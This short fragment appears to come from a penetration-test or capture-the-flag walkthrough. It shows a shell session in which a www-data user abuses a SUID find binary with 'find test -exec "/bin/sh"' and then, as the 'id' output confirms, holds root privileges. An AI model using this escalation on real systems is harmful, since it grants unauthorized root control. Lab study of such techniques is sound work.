 cd /tmp
ls
touch test
find test -exec "/bin/sh" \;
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)